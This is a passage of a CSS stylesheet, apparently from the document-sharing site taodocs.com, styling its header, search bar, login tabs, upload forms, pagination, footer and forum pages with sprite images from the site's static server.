    background-image: url(//static.taodocs.com/img/common.png);
    width: 29px;
    height: 20px;
    vertical-align: middle;
    background-position: 344px 0px;
    display: inline-block;
    margin-top: 10px
}

.logosimg {
    background-image: url(//static.taodocs.com/img/common.png);
    width: 154px;
    height: 55px;
    background-position: -36px -124px;
    display: inline-block;
    vertical-align: top
}

.time .wait {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 27px;
    height: 24px;
    background-position: -399px -73px
}

.touxiang {
    background-image: url(//static.taodocs.com/img/common.png);
    width: 80px;
    height: 77px;
    background-position: -237px -146px;
    display: inline-block;
    margin-top: 10px
}

.pooldown {
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 20px;
    background-position: -418px -49px;
    display: inline-block;
    vertical-align: -7px
}

.de_logout {
    position: absolute;
    width: 22px;
    height: 22px;
    border-radius: 30px;
    top: 14px;
    right: 21px;
    background-image: url(//static.taodocs.com/img/common.png);
    background-position: -399px -101px;
    display: inline-block;
    margin-top: 10px
}

.header_upload span,
.default_upload {
    vertical-align: -3px;
    margin-right: 4px;
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 23px;
    height: 22px;
    background-position: -374px -44px
}

.head_stype label {
    margin-right: 20px;
    margin-left: 3px
}

.search_doc_type span label {
    cursor: pointer
}

.nav-search {
    z-index: 2;
    margin: 0px 0px 0px;
    border-radius: 10px 10px 0 0;
    height: 78px;
    text-align: center;
    line-height: 54px;
    padding-top: 15px
}

.nav-search .text {
    padding-bottom: 0px;
    padding-left: 5px;
    width: 400px;
    padding-right: 0px;
    height: 23px;
    color: #666;
    font-size: 14px;
    padding-top: 0px;
    border: 1px solid #ccc
}

.nav-search .btn-ok {
    font-size: 14px;
    border: 1px solid #fff;
    background: #6FA0D0;
    color: #fff;
    border-radius: 4px;
    width: 90px;
    text-align: center
}

.nav-search .btn-ok-hover {
    font-size: 14px;
    border: 1px solid #fff;
    background: #6FA0D0;
    color: #fff;
    border-radius: 4px;
    width: 90px;
    text-align: center
}

.header_nav {
    background: #6FA0D0
}

.header_nav .nav {
    width: 1130px;
    margin: 0 auto
}

.navkeywords {
    padding-bottom: 0px;
    text-align: center;
    background: url(//static.taodocs.com/img/bg1.png) no-repeat left -54px;
    height: 35px;
    line-height: 35px;
    overflow: hidden
}

.navkeywords a {
    color: #666;
    height: 25px;
    text-decoration: none;
    display: inline-block;
    height: 35px;
    padding: 0px 8px
}

.navkeywords a.select {
    background: #689BCE;
    font-weight: bold;
    color: White;
    padding: 0px 8px
}

.mydefaule_types {
    border: #DCDFE6 1px solid;
    border-radius: 3px;
    margin-bottom: 25px
}

.mydefaule_types .title {
    overflow: hidden;
    position: relative;
    background: #FAFAFA;
    height: 40px;
    padding-left: 20px;
    line-height: 40px;
    color: #333;
    clear: both;
    font-size: 18px
}

#desc_no .docintroduce {
    overflow: hidden;
    position: relative;
    height: 40px;
    padding-left: 20px;
    line-height: 40px;
    color: #333;
    clear: both;
    font-size: 18px
}

#showproduct .mydefaule_types .title {}

#ss_content .title {
    overflow: hidden;
    position: relative;
    background: #FAFAFA;
    height: 40px;
    line-height: 40px;
    color: #333;
    clear: both;
    font-size: 18px;
    font-weight: normal
}

#openintro,
#openlist {
    cursor: pointer;
    font-weight: normal
}

.title {
    overflow: hidden;
    position: relative;
    background: #FAFAFA;
    height: 42px;
    padding-left: 10px;
    line-height: 42px;
    color: #333;
    clear: both
}

.title span.r {
    font-size: 12px;
    float: right;
    margin-right: 20px
}

.title span.r a {
    margin-left: 20px;
    color: #999999
}

#login {
    overflow: hidden;
    font-size: 14px;
    line-height: 42px;
    height: 42px;
    overflow: hidden
}

#login li {
    line-height: 42px;
    float: left;
    height: 42px;
    cursor: pointer;
    margin-right: 2px;
    _display: inline
}

#login li span {
    padding-bottom: 0px;
    font-size: 13px;
    line-height: 42px;
    display: block;
    float: left;
    height: 42px;
    padding-top: 0px;
    margin-right: 10px
}

#login li.on {
    line-height: 42px;
    float: left;
    height: 42px;
    font-weight: bold;
    cursor: pointer;
    margin-right: 2px;
    _display: inline
}

#login li.on span {
    padding-bottom: 0px;
    font-size: 16px;
    line-height: 42px;
    display: block;
    float: left;
    height: 42px;
    padding-top: 0px
}

.switch {
    overflow: hidden;
    font-size: 14px;
    line-height: 42px;
    height: 25px;
    overflow: hidden;
    float: right;
    position: absolute;
    right: 20px;
    top: 0px;
    margin-top: 7px
}

#top20 {
    padding: 5px 20px 4.5px 20px
}

.switch li {
    line-height: 25px;
    float: left;
    height: 25px;
    cursor: pointer;
    margin-right: 2px;
    padding: 0 12px;
    background: #EAEAEA
}

.switch li.on {
    padding-bottom: 0px;
    line-height: 25px;
    padding: 0 12px;
    padding-right: 10px;
    display: block;
    float: left;
    height: 25px;
    background: #6FA0D0;
    color: #fff
}

.switch li.day {
    border-top-left-radius: 15px;
    border-bottom-left-radius: 15px;
    padding-left: 14px
}

.switch li.week {
    border-top-right-radius: 15px;
    border-bottom-right-radius: 15px;
    padding-right: 14px
}

.mod {
    padding: 0 20px 10px 20px;
    line-height: 200%;
    overflow: hidden;
    zoom: 1
}

.mydefault .mod {
    padding: 0 0 0px 0
}

.wd_intp {
    overflow: hidden;
    word-break: break- all;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    word-wrap: break-word;
    word-break: normal
}

.full-screen .frm_left {
    width: 1280px
}

.normal-screen .frm_left,
.normal-screen .bottom_down_fixed {
    width: 950px
}

.full-screen .frm_right,
.full-screen .header_wrap,
.full-screen .mydefaule_types,
.full-screen .header_nav,
.full-screen .sethide,
.normal-screen .changesmall,
.full-screen .desc,
.full-screen .ss_contain,
.full-screen .footer,
.full-screen #readshop,
.full-screen #doc_zip,
.normal-screen #readshop1,
.full-screen #History,
.normal-screen #changesmallimg,
.full-screen #changebigimg {
    display: none
}

.normal-screen .frm_right,
.normal-screen .header_wrap,
.normal-screen .mydefaule_types,
.normal-screen .header_nav,
.normal-screen .sethide,
.normal-screen .desc,
.normal-screen .ss_contain,
.normal-screen .footer,
.full-screen .changesmall,
.normal-screen #History,
.normal-screen #changebigimg,
.full-screen #changesmallimg,
.normal-screen #readshop,
.full-screen #readshop1 {
    display: block
}

.full-screen .show {
    margin-top: 0;
    margin-bottom: 0
}

.normal-screen .wrap {
    margin: 35px auto
}

.full-screen .show {
    margin-top: 50px
}

.mod ul {
    overflow: hidden
}

.mod ul.tab li {
    float: left;
    width: 20%;
    font-size: 14px;
    text-align: center
}

.mod ul.tab li h3 {
    font-weight: normal;
    font-size: 14px
}

.mod ul.listtab li {
    float: left;
    width: 17%;
    font-size: 12px;
    text-align: left;
    padding-left: 20px
}

.mod ul.listtab li a {
    padding: 2px 4px
}

.mod ul.tags li {
    float: left;
    width: 32%;
    text-align: center;
    overflow: hidden
}

.mod ul.view li {
    float: left;
    width: 50% !important;
    _width: 49%;
    font-size: 14px;
    text-align: left
}

.mod ul.split li {
    float: left;
    width: 33%;
    text-align: left;
    font-size: 12px
}

.mod ul.about li {
    font-size: 12px;
    margin-bottom: 5px;
    line-height: 140%
}

.mod ul.list {
    font-size: 12px;
    line-height: 130%
}

.mod ul.list li {
    width: 20%;
    float: left;
    height: auto;
    overflow: hidden;
    text-align: left;
    position: relative;
    padding: 20px 20px 0 20px;
    box-sizing: border-box
}

.mod ul.list li dt {
    text-align: center;
    line-height: 1;
    width: 100%;
    *width: 72px;
    display: table-cell;
    height: auto;
    overflow: hidden
}

.mod ul.list li dt a {
    overflow: hidden;
    height: 110px;
    width: 100%
}

.mod ul.list li dt a img {
    height: 160px;
    bottom: 0px;
    left: 0px;
    width: 120px
}

.mod ul.list li dt a i {
    font-style: normal;
    font-size: 12px;
    bottom: 40px;
    right: 20px;
    padding: 3px;
    border: #ccc 1px solid;
    position: absolute;
    color: #333;
    background: #f7f7f7
}

.mod ul.list li dd {
    height: 32px;
    overflow: hidden;
    padding-top: 8px
}

.mod ul.list li dd a {
    color: #666
}

.mod #test1 ul.list li,
.mod #test2 ul.list li,
.mod #test4 ul.list li {
    padding: 20px 10px 0 10px
}

.mod #test1 ul.list li dt a i,
.mod #test2 ul.list li dt a i,
.mod #test4 ul.list li dt a i {
    right: 10px
}

.layui-carousel-arrow {
    opacity: 1 !important
}

.types_four .mod ul.list li {
    width: 50%
}

.mydefault_head {
    min-width: 1130px
}

.types_four .mod .cont {
    display: flex;
    flex-wrap: wrap;
    width: 100%
}

.types_four .mod .cont_singgle {
    width: 50%;
    display: flex;
    float: left
}

.types_four .mod .cont_singgle a img {
    height: 160px;
    bottom: 0px;
    left: 0px;
    width: 120px
}

.mod ul.ding {
    font-size: 12px;
    line-height: 180%
}

.mod ul.ding li {
    width: 50%;
    float: left;
    overflow: hidden;
    display: block;
    height: 20px
}

.mod ul.ding li img {
    vertical-align: middle
}

.mod ul.list1 {
    font-size: 12px;
    line-height: 130%;
    padding: 20px
}

.mod ul.list1 li {
    width: 120px;
    float: left;
    height: 150px;
    overflow: hidden;
    text-align: center;
    position: relative
}

.mod ul.list1 li dt {
    text-align: center;
    line-height: 1;
    width: 120px;
    *width: 72px;
    display: table-cell;
    height: 110px;
    overflow: hidden
}

.mod ul.list1 li dt a {
    position: absolute;
    overflow: hidden;
    height: 110px;
    width: 72px;
    left: 29px
}

.mod ul.list1 li dt a img {
    position: absolute;
    bottom: 0px;
    left: 0px
}

.mod ul.list1 li dt a i {
    font-style: normal;
    font-size: 12px;
    bottom: 0px;
    right: 0px;
    padding: 3px;
    border: #ccc 1px solid;
    position: absolute;
    color: #333;
    background: #f7f7f7
}

.mod ul.list1 li dd {
    height: 40px;
    overflow: hidden;
    padding: 8px 5px 0px 5px
}

.mod ul.pic {
    font-size: 12px;
    line-height: 130%
}

.mod ul.pic li {
    width: 145px;
    float: left;
    height: 210px;
    overflow: hidden;
    text-align: center;
    margin: 0px 2px
}

.free {
    position: relative;
    width: 100%;
    height: 150px;
    clear: both;
    margin-bottom: 10px
}

.free span {
    background: url(//static.taodocs.com/img/free-bg.png) no-repeat;
    position: absolute;
    width: 7px;
    height: 7px;
    display: block;
    overflow: hidden;
    zoom: 1
}

.free .rd_tl {
    left: 0px;
    top: 0px;
    background-position: 0px -300px
}

.free .rd_tr {
    right: 0px;
    top: 0px;
    background-position: -7px -300px
}

.free .rd_bl {
    left: 0px;
    bottom: 0px;
    background-position: 0px -307px
}

.free .rd_br {
    right: 0px;
    bottom: 0px;
    background-position: -7px -307px
}

.free .con {
    border: 2px solid #fd4545;
    height: 146px;
    overflow: hidden;
    clear: both
}

.free .l {
    padding: 8px 12px 3px 12px;
    width: 169px;
    float: left;
    color: #000;
    font-size: 14px;
    font-weight: bold;
    line-height: 31px;
    border-right: 1px solid #e0e0e0;
    overflow: hidden;
    height: 135px
}

.free .btn {
    background: url(//static.taodocs.com/img/free-bg.png) no-repeat;
    line-height: 58px;
    height: 70px;
    position: absolute;
    width: 257px;
    margin-left: -27px;
    padding-left: 40px;
    font-size: 35px;
    font-weight: bold;
    color: #fff
}

.free .btn a {
    margin: 10px 107px 0px 0px;
    height: 40px;
    float: right;
    text-indent: -100px;
    width: 77px;
    overflow: hidden
}

.free .time {
    background: url(//static.taodocs.com/img/free-bg.png) no-repeat;
    background-position: 0px -360px;
    padding-left: 28px;
    position: absolute;
    margin-top: 70px;
    line-height: 150%;
    font-size: 12px
}

.free .r {
    float: right;
    width: 450px;
    color: #000;
    font-weight: bold;
    padding: 10px
}

.free .r .t {
    padding-bottom: 5px
}

.free .r .t a {
    float: right;
    font-size: 12px;
    font-weight: normal;
    text-decoration: underline
}

.free .r .info {
    float: left;
    width: 350px
}

.free .r .info dt {
    float: left;
    padding: 0px 5px;
    overflow: hidden;
    height: 105px
}

.free .r .info dd {
    float: left;
    width: 260px
}

.free .r .info dd.t {
    font-size: 12px;
    color: #999;
    font-weight: normal;
    height: 50px
}

.free .r .info dd.t1 {
    font-size: 12px;
    color: #999;
    font-weight: normal
}

.free .r .info dd.t1 b {
    color: #F87500;
    font-weight: bold
}

.free .r .user {
    float: left;
    background: url(//static.taodocs.com/img/free-bg.png) no-repeat;
    background-position: -240px -300px;
    height: 80px;
    padding-left: 20px
}

.free .r .user li {
    overflow: hidden;
    width: 60px;
    text-align: center
}

.free .r img {
    border: 1px solid #ccc;
    padding: 2px
}

.free_flex {
    display: flex;
    justify-content: flex-start
}

.free_info {
    margin-left: 20px
}

.freetip {
    color: #333;
    font-weight: bold;
    background: #FFF5F7;
    text-align: center;
    font-size: 14px;
    border: 1px solid #FD4545;
    line-height: 200%;
    overflow: hidden;
    zoom: 1
}

.freetip li {
    width: 30%;
    float: left
}

.freetip .time {
    background: url(//static.taodocs.com/img/free-bg.png) no-repeat;
    background-position: 0px -355px;
    padding-left: 28px;
    font-size: 12px;
    text-align: left
}

.move {
    position: relative
}

.move .left {
    cursor: pointer;
    background: url(//static.taodocs.com/img/index_bg.png) no-repeat;
    background-position: -196px -160px;
    text-indent: -999px;
    position: absolute;
    left: 5px;
    top: 67px;
    display: block;
    width: 16px;
    height: 17px;
    overflow: hidden;
    zoom: 1
}

.move .left1 {
    cursor: pointer;
    background: url(//static.taodocs.com/img/index_bg.png) no-repeat;
    background-position: -196px -109px;
    text-indent: -999px;
    position: absolute;
    left: 5px;
    top: 67px;
    display: block;
    width: 16px;
    height: 17px;
    overflow: hidden;
    zoom: 1
}

.move .right {
    cursor: pointer;
    background: url(//static.taodocs.com/img/index_bg.png) no-repeat;
    background-position: -196px -143px;
    text-indent: -999px;
    position: absolute;
    right: 5px;
    top: 67px;
    display: block;
    width: 16px;
    height: 17px;
    overflow: hidden;
    zoom: 1
}

.move .right1 {
    cursor: pointer;
    background: url(//static.taodocs.com/img/index_bg.png) no-repeat;
    background-position: -196px -131px;
    text-indent: -999px;
    position: absolute;
    right: 5px;
    top: 67px;
    display: block;
    width: 16px;
    height: 17px;
    overflow: hidden;
    zoom: 1
}

.move .cont {
    overflow: hidden;
    position: relative;
    margin: 0px;
    width: 100%
}

.reg {
    padding-left: 50px
}

.reg .wp25 {
    font-weight: normal;
    font-size: 12px;
    width: 200px;
    height: 23px;
    line-height: 23px
}

.reg b {
    font-size: 16px;
    line-height: 50px
}

.reg span {
    font-size: 12px
}

.reg div {
    margin: 10px 0px
}

.reg .left {
    margin-left: 70px
}

.reg_right {
    border: 1px solid #e2e9ef;
    background: #fff;
    border: 1px solid #eee;
    padding: 10px;
    line-height: 30px
}

.show {
    color: #000;
    margin-bottom: 8px;
    margin: 0 auto;
    overflow: hidden;
    margin-top: 14px
}

.show .title1 {
    font-size: 20px;
    font-weight: bold;
    line-height: 150%;
    background: #fff;
    padding: 6px 15px 0px 15px;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px
}

.show .title1 span {
    font-size: 16px;
    font-weight: normal
}

.tebiedes {
    height: 37px;
    line-height: 34px;
    width: 540px;
    font-size: 15px;
    font-weight: 700;
    color: #333959;
    border-radius: 8px
}

.show_jbbtn {
    color: #888;
    border-radius: 3px;
    cursor: pointer;
    margin-right: 20px;
    font-size: 14px !important;
    font-weight: normal !important;
    border: 1px solid #E3E3E3;
    width: 157px;
    height: 31px;
    display: inline-block;
    text-align: center;
    line-height: 31px
}

.show .title1 .sethide img {
    margin-right: 6px
}

.sethide {
    margin-bottom: 15px
}

.show .title1 h1 {
    display: inline-block;
    max-width: 659px;
    vertical-align: top;
    overflow: hidden;
    text-overflow: ellipsis;
    line-height: 45px;
    vertical-align: middle;
    font-size: 22px;
    font-weight: normal;
    vertical-align: -16px;
    white-space: nowrap
}

.show .download,
.show .download1 {
    width: 174px;
    display: block;
    background: #D06F6F;
    height: 42px;
    cursor: pointer;
    text-decoration: none;
    float: right;
    margin: 5px;
    color: #fff;
    text-align: center;
    border-radius: 6px;
    font-weight: normal;
    line-height: 42px
}

.doctypes {
    display: inline-block;
    width: auto;
    line-height: 30px;
    font-size: 14px !important;
    margin-right: 10px;
    color: #888
}

.show .download:hover,
.show .download1:hover {
    background-position: 0px -47px
}

.show .desc {
    word-wrap: break-word;
    table-layout: fixed;
    width: 100%;
    white-space: normal;
    line-height: 30px;
    font-size: 14px
}

.show .xuan {
    margin: 8px;
    color: #333;
    font-size: 12px
}

.show .xuan .t {
    border: 1px solid #ccc;
    color: #999;
    width: 600px;
    height: 18px;
    font-size: 12px;
    padding: 0px 5px;
    line-height: 18px
}

.show .xuan .t1 {
    border: 1px solid #ccc;
    color: #999;
    width: 500px;
    height: 18px;
    font-size: 12px;
    padding: 0px 5px;
    line-height: 18px
}

.show .xuan .btn {
    border: 1px solid #ccc;
    height: 18px;
    line-height: 16px
}

.show .upload {
    margin: 0px auto;
    width: 175px;
    display: block;
    background: url(//static.taodocs.com/img/upload_btn_ql.jpg) no-repeat 0px 0px;
    height: 42px;
    cursor: pointer
}

.show .upload:hover {
    background-position: 0px 100%
}

.footer {
    margin: auto;
    text-align: center;
    width: 1130px;
    font-size: 12px;
    clear: both
}

.footer-link {
    position: relative;
    margin: 0px 0px;
    height: 31px;
    padding-left: 3px;
    z-index: 1
}

.footer-link a {
    color: #4d4d4d
}

.footer-link a:hover {
    color: #4d4d4d
}

.footer-link li {
    display: inline;
    border-left: solid 1px #4d4d4d;
    line-height: 2.25;
    padding: 0 25px 0 25px
}

.footer-link .first,
.footer-link .feedback {
    position: absolute;
    width: 70px;
    height: 24px;
    border: none;
    background: #ececec;
    line-height: 25px
}

.footer-link li.first {
    top: 1px;
    left: -1px;
    padding: 0 0 0 3px
}

.footer-link li.fn-border-none {
    border: none
}

.footer .copyright {
    font-family: arial, helvetica, sans-serif;
    margin: 5px auto 17px auto
}

.inp {
    border: 1px solid #689BCE;
    outline: none;
    height: 35px;
    line-height: 20px;
    color: #666;
    margin-bottom: 12px;
    font-size: 16px;
    padding: 0px 1px
}

.ok {
    border: 0px;
    background: url(https://static.taodocs.com/img/bg.png) -800px -1100px;
    width: 95px;
    height: 35px;
    margin: 5px
}

.ok1 {
    border: 0px;
    font-size: 40px;
    font-weight: bold;
    background: #db5b5a;
    color: white;
    line-height: 60px
}

.friend_link {
    background: #2C2C30;
    margin: 0 auto;
    padding: 20px 20px 10px;
    min-width: 1130px
}

.link-top {
    width: 1130px;
    position: relative;
    left: 50%;
    margin-left: -545px;
    color: #FFFFFF;
    font-size: 20px
}

.flink {
    margin-top: 1em;
    margin-bottom: 2em;
    width: 1088px;
    margin-left: -565px;
    position: relative;
    left: 50%;
    padding: 5px 20px
}

.flink a {
    text-decoration: none;
    color: #666;
    margin-right: 1.5em;
    padding-top: 0.5em;
    line-height: 250%
}

.login_way {
    width: 100%
}

.wrap .errmsg ul {
    color: Red;
    text-align: left;
    margin: 0px;
    position: absolute
}

.upload-end {
    border: 1px solid #eee;
    padding: 0 35px 20px 55px
}

.upload-edit .col1 {
    width: 80px
}

.upload-edit th,
.upload-edit td {
    vertical-align: middle;
    font-size: 12px;
    padding: 5px 0
}

.upload-edit th {
    font-size: 14px;
    color: #000;
    text-align: left;
    width: 120px;
    text-align: right;
    padding-right: 16px
}

.upload-edit td select {
    width: 150px;
    border: 1px solid #A1BED9;
    padding: 5px;
    margin: 0 5px 0 0;
    border-radius: 3px;
    height: 32px
}

.upload-edit td input,
.upload-edit td textarea {
    font-size: 14px
}

.upload-edit td textarea {
    height: 68px;
    padding-left: 5px;
    padding-top: 5px;
    width: 200px;
    border: 1px solid #A1BED9
}

.upload-edit td input.txt,
.upload-edit td input.price {
    padding-left: 5px;
    padding-top: 5px;
    height: 32px;
    width: 300px;
    border: 1px solid #A1BED9;
    border-radius: 3px
}

.upload-edit td input.price {
    width: 50px;
    padding: 0 0 0 2px;
    margin: 0 8px
}

.upload-edit td input.btn {
    width: 60px;
    cursor: pointer
}

.editdoc_tip {
    width: 90%;
    margin: 0 auto;
    background: #FFE4E4;
    font-size: 13px;
    text-align: center;
    padding: 3px 0;
    margin-top: 16px;
    color: #FF2D2D;
    border: 1px solid
}

#batch_form {
    padding: 23px
}

#batch_form div {
    text-align: center;
    margin-bottom: 20px
}

#batch_form input {
    height: 32px;
    width: 200px;
    border: 1px solid #A1BED9;
    border-radius: 2px
}

#batch_form select {
    width: 200px;
    border: 1px solid #A1BED9;
    padding: 5px;
    margin: 0 5px 0 0;
    border-radius: 3px;
    height: 32px
}

#batch_sub {
    border: 0;
    height: 32px;
    padding: 0 19px;
    background: #448DED;
    color: #fff;
    border-radius: 3px
}

#batch_form span {
    display: inline-block;
    width: 71px;
    text-align: right;
    margin-right: 20px
}

.upload-edit .fcr {
    color: red
}

.upload-edit .fch {
    color: #666
}

.upload-edit img {
    vertical-align: middle;
    margin: 0 3px 0 0;
    position: relative;
    top: -1px
}

.upload-edit .upload_end_skills {
    position: relative
}

.upload-edit .upload_end_skills img {
    cursor: pointer
}

#feny {
    text-align: right;
    width: auto;
    padding-right: 0px;
    height: 31px;
    font-size: 12px;
    padding: 10px 0px;
    clear: both
}

#feny a {
    border: #ccc 1px solid;
    padding: 3px 6px;
    color: #000;
    text-decoration: none;
    margin-right: 5px
}

#feny a:hover {
    background: #0692cf;
    color: #fff
}

#feny b {
    border: #ccc 1px solid;
    padding: 3px 6px;
    color: #000;
    text-decoration: none;
    margin-right: 5px;
    background: #0692cf;
    color: #fff
}

#dialog {
    line-height: 200%;
    font-size: 12px
}

#dialog b {
    font-size: 25px
}

dl.cata {
    color: #000;
    border: 1px solid #ccc;
    margin-bottom: 10px
}

dl.cata a {
    padding: 4px 2px
}

dl.cata a:hover,
a.cataSelected {
    background-color: #326FA8;
    color: #fff
}

dl.cata dt {
    margin: 4px 10px
}

dl.cata dt.close {
    font-weight: bold;
    padding-left: 20px;
    background: url(//static.taodocs.com/img/icon/icon_jianhao.gif) no-repeat 5px -45px;
    cursor: pointer;
    _width: 90%
}

dl.cata dt.close:hover {
    font-weight: bold;
    padding-left: 20px;
    background: url(//static.taodocs.com/img/icon/icon_jianhao.gif) no-repeat 5px -67px
}

dl.cata dt.open {
    font-weight: bold;
    padding-left: 20px;
    background: url(//static.taodocs.com/img/icon/icon_jianhao.gif) no-repeat 5px -2px;
    cursor: pointer;
    _width: 90%
}

dl.cata dt.open:hover {
    font-weight: bold;
    padding-left: 20px;
    background: url(//static.taodocs.com/img/icon/icon_jianhao.gif) no-repeat 5px -23px
}

dl.cata ul {
    overflow: hidden;
    padding-left: 25px
}

dl.cata ul li {
    font-size: 12px;
    width: 50%;
    float: left
}

.cataV1 {
    border: 1px solid #ccc;
    padding: 10px 10px;
    line-height: 150%;
    margin-bottom: 15px
}

.cataV1 dl {
    margin-top: 8px
}

.cataV1 dt {
    float: left;
    width: 45px;
    margin-left: 10px;
    color: #ababab
}

.cataV1 dd {
    margin-left: 55px
}

.cataV1 dd a {
    white-space: nowrap;
    margin-right: 10px;
    color: #5e5e5e;
    padding: 2px 8px
}

.cataV1 dd a.cataSelected {
    background-color: #326FA8;
    color: #fff
}

dl.list {
    color: #666
}

dl.list dt {
    font-size: 12px;
    float: left;
    color: #666;
    width: 100px;
    height: 130px;
    text-align: center;
    margin: 0px 5px;
    clear: both
}

dl.list dd {
    float: left
}

dl.list dd.t {
    width: 646px;
    _width: 640px;
    font-weight: bold
}

dl.list dd.t em,
dl.list dd.r em {
    color: Red;
    font-style: normal
}

dl.list dd.r {
    width: 654px;
    _width: 650px;
    padding-left: 22px;
    font-size: 12px;
    overflow: hidden;
    height: 80px
}

dl.list dd.s {
    width: 654px;
    _width: 650px;
    padding-left: 22px;
    font-size: 12px
}

dl.list dd.l {
    border-bottom: 1px solid #ccc;
    width: 100%;
    margin-bottom: 10px
}

dl.list1 {
    color: #666;
    margin-right: 10px
}

dl.list1 dt {
    font-size: 12px;
    float: left;
    color: #666;
    width: 100px;
    height: 130px;
    text-align: center;
    margin: 0px 5px;
    clear: both
}

dl.list1 dd {
    float: left
}

dl.list1 dd.t {
    width: 610px;
    font-weight: bold;
    font-size: 14px
}

dl.list1 dd.r {
    width: 600px;
    padding-left: 22px;
    font-size: 12px;
    overflow: hidden;
    height: 80px
}

dl.list1 dd.s {
    width: 600px;
    padding-left: 22px;
    font-size: 12px
}

dl.list1 dd.l {
    border-bottom: 1px solid #ccc;
    width: 100%;
    margin: 10px 0px
}

dl.list1 dd u {
    text-decoration: none;
    font-size: 12px;
    color: #999;
    font-weight: normal
}

dl.listFav {
    font-size: 14px;
    margin-bottom: 20px;
    overflow: hidden
}

dl.listFav dt {
    float: left;
    width: 70%;
    margin: 5px 0px
}

dl.listFav dd {
    float: left;
    width: 28%;
    margin: 5px 0px
}

dl.listFav img {
    width: 16px;
    vertical-align: middle
}

dl.listLog {
    margin-bottom: 20px;
    overflow: hidden
}

dl.listLog dt {
    float: left;
    width: 70%;
    font-size: 14px;
    margin: 5px 0px
}

dl.listLog dd {
    float: left;
    width: 28%;
    margin: 5px 0px;
    color: #999
}

ul.friend {
    margin-top: 10px;
    font-size: 12px
}

ul.friend li {
    float: left;
    width: 107px;
    line-height: 150%;
    text-align: center
}

ul.friend li.i {
    float: left;
    width: 150px;
    line-height: 150%;
    text-align: center;
    margin: 8px 0px
}

ul.bank {
    color: #999;
    font-size: 12px
}

ul.bank li {
    float: left;
    border: 1px solid #D4DFE9;
    width: 32%;
    _width: 31%;
    overflow: hidden;
    margin: 5px
}

ul.bank li div {
    padding: 8px
}

ul.bank li a {
    font-size: 14px;
    font-weight: bold
}

ul.bank li img {
    float: left;
    margin: 5px 10px 5px 5px
}

ul.bank li p {
    text-align: right;
    background-color: #ECF4F9;
    padding-right: 10px;
    line-height: 200%
}

.about {
    margin: 10px auto;
    overflow: hidden
}

.about_cj {}

.about h2 {
    font-weight: normal;
    display: inline
}

.about ul {
    margin: 0px 20px;
    line-height: 200%;
    color: #333;
    border-right: 1px dotted #333
}

.about ul li {
    background: #F8F8F8;
    text-align: center;
    margin-bottom: 3px
}

.about ul li a {
    height: 50px;
    display: inline-block;
    width: 100%;
    line-height: 50px;
    font-size: 18px;
    font-weight: 500;
    font-family: Microsoft YaHei
}

.about ul li a:visited {
    color: #414141
}

.about ul li a:link {
    color: #414141
}

a#discountlogo {
    background: none;
    float: none;
    height: 0px;
    width: 0px;
    margin: 0
}

.about b {
    padding: 3px 20px;
    margin-bottom: 49px;
    padding-bottom: 70px;
    display: block;
    color: #000;
    margin: 5px 0px;
    font-size: 21px;
    font-weight: 500
}

.about .con {
    line-height: 34px;
    color: #000;
    font-size: 18px;
    font-weight: 500;
    padding-left: 30px;
    margin-bottom: 40px
}

.about strong {
    color: #333
}

.about dt {
    font-weight: bold;
    clear: both;
    background: #C3E9FA
}

.about dd {
    float: left;
    width: 20%
}

.about hr {
    margin: 10px 0px
}

img.pdoc {
    width: 70px
}

.pdoc {
    border: #DCDFE6 1px solid
}

.pdoc:hover {
    border: 1px solid #ccc
}

.rss {
    color: #000;
    font-size: 12px;
    margin: 10px
}

.rss span a {
    color: #f00
}

.layui-carousel>[carousel-item]>* {
    background-color: #fff !important
}

.bbsnav {
    margin: auto;
    padding-top: 8px;
    padding-left: 8px
}

.bbspost {
    margin: auto;
    padding-top: 8px;
    padding-left: 8px
}

.bbsmark {
    border: 1px dashed #ccc;
    margin: 8px 0px;
    font-size: 12px;
    padding: 5px;
    line-height: 180%
}

.topic {
    line-height: 180%;
    border: 1px solid #b8cfdb;
    padding: 1px;
    margin-top: 8px
}

.topic a:hover {
    text-decoration: underline
}

.topic dt {
    background-color: #4883b9;
    display: block;
    width: 100%;
    color: #fff;
    font-weight: bold;
    text-indent: 10px;
    line-height: 200%
}

.topic dd {
    padding-bottom: 8px
}

.topic table {
    font-size: 12px;
    line-height: 180%;
    width: 99%;
    margin: auto
}

.topic tr.row th {
    background-color: #4883b9;
    color: #fff;
    font-weight: bold
}

.topic tr:hover {
    background-color: #e7f0f5
}

.topic th {
    text-align: left;
    font-size: 12px;
    background-color: #f6f6f6;
    border-bottom: 1px solid #ccc;
    color: #999;
    font-weight: normal;
    line-height: 200%
}

.topic td {
    text-align: left;
    font-size: 12px;
    border-bottom: 1px solid #e7f0f5
}

.topic .c {
    text-align: center
}

.topic td.a {
    line-height: 120%;
    padding: 4px 0px
}

.topic .t {
    color: #006699;
    font-weight: bold;
    font-size: 14px;
    line-height: 200%
}

.bbspub {
    background-color: #fafafa;
    border-top: 2px solid #CAE6FF;
    margin: 8px auto;
    padding: 10px 20px;
    color: #000
}

.bbspub td {
    padding: 5px 0px
}

.bbspub .txt {
    padding: 3px;
    outline: none;
    line-height: 14px;
    font-size: 14px;
    color: #333;
    border: 1px solid #ddd;
    border-radius: 3px;
    height: 14px;
    width: 600px
}

.bbsview {
    margin-top: 8px;
    overflow: auto;
    zoom: 1;
    background-color: #eaf7ff;
    overflow: hidden
}

.bbsview .side {
    float: left;
    width: 130px;
    background-color: #eaf7ff;
    padding: 11px 0 5px 11px
}

.bbsview .side p {
    height: 18px;
    line-height: 18px;
    font-weight: bold;
    color: #3173d0
}

.bbsview .side .img {
    margin: 4px 0px
}

.bbsview .side b {
    color: #EF6500;
    font-size: 12px
}

.bbsview .side i {
    color: #666;
    font-size: 12px;
    font-style: normal;
    display: block
}

.bbsview .con {
    float: right;
    width: 785px;
    border: 1px solid #cae6ff;
    background-color: #FFF;
    padding: 0 10px
}

.bbsview .con .con_hd {
    border-bottom: 1px dashed #CCC;
    height: 24px;
    line-height: 24px;
    margin-top: 5px;
    font-size: 12px
}

.bbsview .con .con_hd p {
    float: left;
    color: #666
}

.bbsview .con .con_hd b {
    float: right;
    color: #fc6d2b;
    font-size: 14px
}

.bbsview .con .con_bd {
    min-height: 160px;
    height: auto !important;
    height: 160px;
    overflow: visible;
    margin: 10px 5px;
    font-size: 14px;
    color: #333
}

